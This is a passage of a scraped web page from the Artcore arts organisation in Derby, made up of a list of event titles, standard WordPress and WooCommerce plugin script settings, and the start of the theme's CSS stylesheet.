Albert","The Art of Healing &#8211; Children &#8211; Albert","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","Your Space My Space","Your Space My Space","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Champions 4 Change","Champions 4 Change","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","Auto Draft","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Auto Draft","Artcore&#8217;s Diwali Celebration","Artcore&#8217;s Diwali Celebration","Artcore&#8217;s Diwali Celebration","Artcore&#8217;s Diwali Celebration","Artcore&#8217;s Diwali Celebration","Artcore&#8217;s Diwali Celebration","Artcore&#8217;s Diwali Celebration","Artcore&#8217;s Diwali Celebration","Artcore&#8217;s Diwali Celebration","Artcore&#8217;s Diwali Celebration","Artcore&#8217;s Diwali Celebration","Artcore&#8217;s Diwali Celebration","Artcore&#8217;s Diwali Celebration","Artcore&#8217;s Diwali Celebration","Auto Draft","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","Auto Draft","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Auto Draft","Home Away From Home","Home Away From Home","Home Away From Home","Home Away From Home","Home Away From Home","Home Away From Home","Home Away From Home","Home Away From Home","Home Away From Home","Home Away From Home","Home Away From Home","Home Away From Home","Home Away From Home","Home Away From Home","Home Away From Home","Home Away From Home","Home Away From Home","Home Away From Home","Home Away From Home","Home Away From Home","Home Away From Home","Champions 4 Change","Champions 4 Change","Champions 4 Change","Your Space My Space","Your Space My Space","Your Space My Space","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Your Space My Space","Your Space My Space","Auto Draft","Art Changes Lives &#8211; Children and Young people","Art Changes Lives &#8211; Children and Young people"],"reg_now":"","tickets_added":"Tickets added."};
//# sourceURL=eventer-init-js-extra
</script>
<script src="https://artcoreuk.com/wp-content/plugins/eventer/js/init.js?ver=3.11.3.2" id="eventer-init-js"></script>
<script id="eventer-filters-js-extra">
var filters = {"ajax_url":"https://artcoreuk.com/wp-admin/admin-ajax.php","root":"https://artcoreuk.com/wp-json/","nonce":"aea93bcc6a"};
//# sourceURL=eventer-filters-js-extra
</script>
<script src="https://artcoreuk.com/wp-content/plugins/eventer/js/filters.js?ver=3.11.3.2" id="eventer-filters-js"></script>
<script id="ppcp-smart-button-js-extra">
var PayPalCommerceGateway = {"url":"https://www.paypal.com/sdk/js?client-id=AV6-nUDHLQVrlXJaT38xF1WHsBd7RfW9_r_KT30QANSmwn1cnfChlAdWaTQpHeYNNG_QUdnabwMKL_79&currency=GBP&integration-date=2026-01-05&components=buttons,funding-eligibility&vault=false&commit=false&intent=capture&disable-funding=card&enable-funding=venmo,paylater","url_params":{"client-id":"AV6-nUDHLQVrlXJaT38xF1WHsBd7RfW9_r_KT30QANSmwn1cnfChlAdWaTQpHeYNNG_QUdnabwMKL_79","currency":"GBP","integration-date":"2026-01-05","components":"buttons,funding-eligibility","vault":"false","commit":"false","intent":"capture","disable-funding":"card","enable-funding":"venmo,paylater"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP"},"client_id":"AV6-nUDHLQVrlXJaT38xF1WHsBd7RfW9_r_KT30QANSmwn1cnfChlAdWaTQpHeYNNG_QUdnabwMKL_79","currency":"GBP","data_client_id":{"set_attribute":false,"endpoint":"/?wc-ajax=ppc-data-client-id","nonce":"02c8f01472","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https://artcoreuk.com/checkout/","context":"mini-cart","ajax":{"simulate_cart":{"endpoint":"/?wc-ajax=ppc-simulate-cart","nonce":"bfcacd78fe"},"change_cart":{"endpoint":"/?wc-ajax=ppc-change-cart","nonce":"c663a31dcb"},"create_order":{"endpoint":"/?wc-ajax=ppc-create-order","nonce":"dee81f60ad"},"approve_order":{"endpoint":"/?wc-ajax=ppc-approve-order","nonce":"790018663f"},"get_order":{"endpoint":"/?wc-ajax=ppc-get-order","nonce":"7d6e0a58ea"},"approve_subscription":{"endpoint":"/?wc-ajax=ppc-approve-subscription","nonce":"75d4dce899"},"vault_paypal":{"endpoint":"/?wc-ajax=ppc-vault-paypal","nonce":"df7bf4cca6"},"save_checkout_form":{"endpoint":"/?wc-ajax=ppc-save-checkout-form","nonce":"91ff5266a3"},"validate_checkout":{"endpoint":"/?wc-ajax=ppc-validate-checkout","nonce":"2a94a37504"},"cart_script_params":{"endpoint":"/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"/?wc-ajax=ppc-create-setup-token","nonce":"5c181b275c"},"create_payment_token":{"endpoint":"/?wc-ajax=ppc-create-payment-token","nonce":"ca6ba4aea1"},"create_payment_token_for_guest":{"endpoint":"/?wc-ajax=ppc-update-customer-id","nonce":"2203628c35"},"update_shipping":{"endpoint":"/?wc-ajax=ppc-update-shipping","nonce":"561ed5f263"},"update_customer_shipping":{"shipping_options":{"endpoint":"https://artcoreuk.com/wp-json/wc/store/v1/cart/select-shipping-rate"},"shipping_address":{"cart_endpoint":"https://artcoreuk.com/wp-json/wc/store/v1/cart/","update_customer_endpoint":"https://artcoreuk.com/wp-json/wc/store/v1/cart/update-customer"},"wp_rest_nonce":"db0a500368","update_shipping_method":"/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"1","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"horizontal","color":"gold","shape":"rect","label":"paypal","tagline":"false","height":35},"style":{"layout":"horizontal","color":"gold","shape":"rect","label":"paypal","tagline":"false"}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM/YY","fields_empty":"Card payment details are missing. Please fill in all required fields.","fields_not_valid":"Unfortunately, your credit card details are not valid.","card_not_supported":"Unfortunately, we do not support your credit card.","cardholder_name_required":"Cardholder's first and last name are required, please fill the checkout form required fields."},"valid_cards":["mastercard","visa","amex","american-express","master-card"],"contingency":"SCA_WHEN_REQUIRED"},"messages":[],"labels":{"error":{"generic":"Something went wrong. Please try again or choose another payment source.","required":{"generic":"Required form fields are not filled.","field":"%s is a required field.","elements":{"terms":"Please read and accept the terms and conditions to proceed with your order."}}},"billing_field":"Billing %s","shipping_field":"Shipping %s"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"","mini_cart_buttons_enabled":"1","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false,"has_wc_card_payment_tokens":false},"should_handle_shipping_in_paypal":"","server_side_shipping_callback":{"enabled":false},"appswitch":{"enabled":true},"needShipping":"","vaultingEnabled":"","productType":null,"manualRenewalEnabled":"","final_review_enabled":"1"};
//# sourceURL=ppcp-smart-button-js-extra
</script>
<script src="https://artcoreuk.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=3.3.2" id="ppcp-smart-button-js"></script>
<script src="https://artcoreuk.com/wp-content/themes/art2022/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script src="https://artcoreuk.com/wp-content/themes/art2022/js/gsap.min.js?ver=6.9" id="gsap-js"></script>
<script src="https://artcoreuk.com/wp-content/themes/art2022/js/locomotive-scroll.min.js?ver=6.9" id="locomotive-scroll-js"></script>
<script src="https://artcoreuk.com/wp-content/themes/art2022/js/ScrollTrigger.min.js?ver=6.9" id="scroll-trigger-js"></script>
<script src="https://artcoreuk.com/wp-content/themes/art2022/js/kinetic-slider.js?ver=6.9" id="kinetic-slider-js"></script>
<script src="https://artcoreuk.com/wp-content/themes/art2022/js/fancybox.min.js?ver=6.9" id="fancybox-js"></script>
<script src="https://artcoreuk.com/wp-content/themes/art2022/js/odometer.min.js?ver=6.9" id="odometer-js"></script>
<script src="https://artcoreuk.com/wp-content/themes/art2022/js/swiper.min.js?ver=6.9" id="swiper-js"></script>
<script id="wandau-scripts-js-extra">
var data = {"enable_preloader":"","enable_smooth_scroll":"1"};
//# sourceURL=wandau-scripts-js-extra
</script>
<script src="https://artcoreuk.com/wp-content/themes/art2022/js/scripts.js?ver=6.9" id="wandau-scripts-js"></script>
<script src="https://artcoreuk.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://artcoreuk.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://artcoreuk.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://artcoreuk.com/wp-admin/admin-ajax.php","nonce":"4d55029242","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://artcoreuk.com/news/derbys-sites-of-interest-and-collections/","cart_redirectition":"no","cart_page_url":"https://artcoreuk.com/basket/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://artcoreuk.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.9" id="eael-general-js"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://artcoreuk.com/wp-content/themes/art2022/css/style.css?ver=6.9
body_size: 16636
content:
/*

@Author: Themezinho
@URL: http://www.themezinho.net
 
This file contains the styling for the actual theme, this
is the file you need to edit to change the look of the
theme.


	// Table of contents //

		01. FONTS
		02. BODY
		03. LOCOMOTIVE
		04. HTML ELEMENTS
		05. LINKS
		06. FORM ELEMENTS
		07. SPACING
		08. ACCORDION
		09. HAMBURGER
		10. PRELOADER
		11. PAGE TRANSITION
		12. SEARCH BOX
		13. SIDE WIDGET
		14. NAVBAR 
		15. SLIDER
		16. PLAY NOW
		17. PAGE HEADER
		18. CONTENT SECTION
		19. VIDEO BG
		20. CUSTOM LINK
		21. CUSTOM BUTTON
		22. CIRCLE BUTTON
		23. IMAGE BOX
		24. SIDE ICON LIST
		25. IMAGE BOX CAROUSEL
		26. SIDE CONTENT
		27. SIDE IMAGE
		28. SIDE LIST
		29. SIDE ARTS
		30. COUNTER BOX
		31. IMAGE CONTENT BOX
		32. TESTIMONIALS BOX
		33. COLLECTION BOX
		34. EXHIBITION BOX
		35. TEXT BOX
		36. ART SLIDER
		37. HORIZONTAL SCROLL
		38. IMAGE ICON BOX
		39. CTA BOX
		40. NOTE BOX
		41. RECENT NEWS
		42. NEWSLETTER BOX
		43. CONTACT BOX
		44. CONTACT FORM
		45. GOOGLE MAPS
		46. BLOG POST
		47. SIDEBAR
		48. FOOTER

	

*/
:root {
  --color-main: #94ffc4;
  --color-dark: #080808;
}

/* BODY */
* {
  outline: none !important;
}

body {
  margin: 0;
  padding: 0;
  font-family: 'Syne', sans-serif;
  font-size: 17px;
  overflow-x: hidden;
}

body.overflow {
  overflow: hidden;
}

/* LOCOMOTIVE */
.no-transform {
  transform: none !important;
}

.logged-in.admin-bar .no-transform .navbar {
  margin-top: 32px;
}

.logged-in.admin-bar .no-transform .side-widget .logo img {
  margin-top: 32px;
}

.logged-in.admin-bar .no-transform .search-box .container {
  margin-top: 64px;
}

.logged-in.admin-bar .side-widget .logo img {
  margin-top: 0;
}

.logged-in.admin-bar .navbar {
  margin-top: 32px;
}

.logged-in.admin-bar .side-widget {
  margin-top: 32px;
}

html.has-scroll-smooth {
  overflow: hidden;
}

html.has-scroll-dragging {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.has-scroll-smooth body {
  overflow: hidden;
}

.has-scroll-smooth [data-scroll-container] {
  min-height: 100vh;
}

/* HTML ELEMENTS */
img {
  max-width: 100%;
  height: auto;
}

iframe {
  max-width: 100%;
}

blockquote {
  background: var(--color-main);
  padding: 30px;
  margin-bottom: 25px;
  position: relative;
  font-family: 'Cinzel', serif;
  font-size: 24px;
}
blockquote p {
  font-size: 24px;
}
blockquote:before {
  content: "\f10e";
  font-family: "Font Awesome 5 Pro";
  position: absolute;
  right: 30px;
  top: 50%;
  transform: translateY(-50%);
  font-size: 10vh;
  opacity: 0.1;
  font-weight: 900;
}
blockquote h5 {
  font-weight: 800;
}

/* LINKS */
a {
  text-decoration: none;
  color: var(--color-dark);
}

a:hover {
  text-decoration: underline;
  color: var(--color-dark);
}

/* FORM ELEMENTS */
input[type="text"] {
  width: 420px;
  max-width: 100%;
  height: 70px;
  padding: 0 30px;
  border: 1px solid #cecece;
}

input[type="email"] {
  width: 420px;
  max-width: 100%;
  height: 70px;
  padding: 0 30px;
  border: 1px solid #cecece;
}

input[type="search"] {
  width: 420px;
  max-width: 100%;
  height: 70px;
  padding: 0 30px;
  border: 1px solid #cecece;
}

input[type="password"] {
  width: 420px;
  max-width: 100%;
  height: 70px;
  padding: 0 30px;
  border: 1px solid #cecece;
}

input[type="number"] {
  width: 420px;
  max-width: 100%;
  height: 70px;
  padding: 0 30px;
  border: 1px solid #cecece;
}

input[type="date"] {
  width: 420px;
  max-width: 100%;
  height: 70px;
  padding: 0 30px;
  border: 1px solid #cecece;
}

input[type="radio"] {
  width: 18px;
  height: 18px;
  display: inline-block;
  margin-right: 4px;
  transform: translateY(3px);
  appearance: none;
  background: #ededed;
  border-radius: 50%;
}

input[type="radio"]:checked {
  border: 6px solid var(--color-dark);
}

input[type="checkbox"] {
  width: 18px;
  height: 18px;
  display: inline-block;
  margin-right: 4px;
  transform: translateY(3px);
  appearance: none;
  background: #ededed;
}

input[type="checkbox"]:checked {
  border: 4px solid #ededed;
  background: var(--color-dark);
}

textarea {
  width: 520px;
  max-width: 100%;
  height: 140px;
  padding: 30px;
  border: 1px solid #cecece;
}

select {
  width: 420px;
  max-width: 100%;
  height: 70px;
  padding: 0 30px;
  border: 1px solid #cecece;
}

select {
  -webkit-appearance: none;
  -moz-appearance: none;
  background-image: linear-gradient(45deg, transparent 50%, gray 50%), linear-gradient(135deg, gray 50%, transparent 50%), linear-gradient(to right, #ccc, #ccc);
  background-position: calc(100% - 30px) 34px, calc(100% - 25px) 34px, calc(100% - 3.5em) 14px;
  background-size: 5px 5px, 5px 5px, 1px 40px;
  background-repeat: no-repeat;
}

select:focus {
  background-image: linear-gradient(45deg, gray 50%, transparent 50%), linear-gradient(135deg, transparent 50%, gray 50%), linear-gradient(to right, #ccc, #ccc);
  background-position: calc(100% - 25px) 34px, calc(100% - 30px) 34px, calc(100% - 3.5em) 20px;
  background-size: 5px 5px, 5px 5px, 1px 40px;
  background-repeat: no-repeat;
  border-color: gray;
  outline: 0;
}

select:-moz-focusring {
  color: transparent;
  text-shadow: 0 0 0 #000;
}

input[type="submit"] {
  height: 70px;
  display: inline-block;
  font-size: 14px;
  font-weight: 600;
  color: var(--color-dark);
  background: var(--color-main);
  border: none;
  padding: 0 50px;
}

button[type="submit"] {
  height: 70px;
  display: inline-block;
  font-size: 14px;
  font-weight: 600;
  color: var(--color-dark);
  background: var(--color-main);
  border: none;
  padding: 0 50px;
}
button[type="submit"] i {
  display: inline-block;
  margin-right: 8px;
  font-size: 18px;
  transform: translateY(2px);
}

/* SPACING */
.no-spacing {
  margin: 0 !important;
  padding: 0 !important;
}

.no-bottom-spacing {
  margin-bottom: 0 !important;
  padding-bottom: 0 !important;
}

.spacing-400 {
  height: 400px;
}

.spacing-200 {
  height: 200px;
}

.spacing-100 {
  height: 100px;
}

.spacing-50 {
  height: 50px;
}

/* ACCORDION */
.accordion {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
}
.accordion dt {
  width: 100%;
  display: block;
  border-bottom: 1px solid #eee;
  padding: 15px 0;
}
.accordion dt a {
  display: flex;
  align-items: center;
  position: relative;
}
.accordion dt a:before {
  content: "\f078";
  width: 36px;
  height: 36px;
  display: flex;
  align-items: center;
  justify-content: center;
  margin-right: 15px;
  background: var(--color-main);
  border-radius: 50%;
  font-family: "Font Awesome 5 Pro";
  font-size: 13px;
}
.accordion dt a:hover {
  text-decoration: none;
}
.accordion dd {
  width: 100%;
  display: block;
  padding-top: 15px;
  margin-bottom: 30px;
}

/* HAMBURGER */
.hamburger path {
  -webkit-transform: translate3d(0, 0, 0);
  fill: transparent;
  stroke-width: 2px;
  stroke: #000;
  stroke-linecap: round;
  transition-duration: 0.7s;
  -webkit-transition-duration: 0.7s;
  transition-timing-function: cubic-bezier(0.86, 0, 0.09, 1);
  -webkit-transition-timing-function: cubic-bezier(0.86, 0, 0.09, 1);
}
.hamburger path.line-center {
  padding: 10px 0;
}
.hamburger.active .line-center {
  -moz-transform: translateX(-50px);
  -webkit-transform: translateX(-50px);
  -o-transform: translateX(-50px);
  -ms-transform: translateX(-50px);
  transform: translateX(-50px);
}
.hamburger.active .line-top {
  -moz-transform: rotate(45deg) translateX(6px) translateY(-9px);
  -webkit-transform: rotate(45deg) translateX(6px) translateY(-9px);
  -o-transform: rotate(45deg) translateX(6px) translateY(-9px);
  -ms-transform: rotate(45deg) translateX(6px) translateY(-9px);
  transform: rotate(45deg) translateX(6px) translateY(-9px);
}
.hamburger.active .line-bottom {
  -moz-transform: rotate(-45deg) translateX(-15px) translateY(0px);
  -webkit-transform: rotate(-45deg) translateX(-15px) translateY(0px);
  -o-transform: rotate(-45deg) translateX(-15px) translateY(0px);
  -ms-transform: rotate(-45deg) translateX(-15px) translateY(0px);
  transform: rotate(-45deg) translateX(-15px) translateY(0px);
}

/* PRELOADER */
.preloader {
  width: 100vw;
  height: 100%;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: center;
  position: fixed;
  left: 0;
  top: 0;
  z-index: 99;
  transition: all cubic-bezier(0.785, 0.135, 0.15, 0.86) 1s;
  overflow: hidden;
}
.preloader .inner {
  display: inline-block;
  position: relative;
  z-index: 1;
  animation-name: preloader-inner;
  animation-duration: 0.8s;
  transition: all ease 0.8s;
}
.preloader .inner figure {
  width: 200px;
  height: 200px;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: center;
  position: absolute;
  left: 0;
  top: 0;
  margin-bottom: 0;
}
.preloader .inner figure img {
  height: 70px;
}
.preloader .inner small {
  width: 100%;
  display: block;
  color: #fff;
  font-family: 'Cinzel', serif;
  font-size: 18px;
  text-align: center;
  margin-top: 15px;
}
.preloader .inner .progress-bar {
  background: none;
}
.preloader svg {
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
  fill: var(--color-dark);
}
.preloader svg path {
  animation-name: preloader-svg;
  -webkit-animation-timing-function: cubic-bezier(0.785, 0.135, 0.15, 0.86);
  -moz-animation-timing-function: cubic-bezier(0.785, 0.135, 0.15, 0.86);
  -o-animation-timing-function: cubic-bezier(0.785, 0.135, 0.15, 0.86);
  -ms-animation-timing-function: cubic-bezier(0.785, 0.135, 0.15, 0.86);
  animation-timing-function: cubic-bezier(0.785, 0.135, 0.15, 0.86);
  animation-duration: 0.7s;
  animation-play-state: paused;
  animation-fill-mode: forwards;
}

/* BEFORE PAGE LOADED */
body .navbar {
  transform: translateY(-100%);
  transition-duration: 0.7s;
  -webkit-transition-duration: 0.7s;
  transition-timing-function: cubic-bezier(0.86, 0, 0.09, 1);
